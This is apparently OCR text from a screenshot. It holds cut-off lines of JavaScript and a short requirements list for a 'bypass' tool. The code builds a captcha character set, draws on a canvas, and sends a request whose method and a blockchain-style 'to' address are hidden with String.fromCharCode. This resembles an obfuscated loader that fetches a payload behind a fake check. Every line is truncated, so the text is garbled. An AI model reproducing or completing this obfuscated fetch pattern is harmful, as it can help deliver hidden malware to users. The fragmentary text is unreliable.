
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
Enough for tools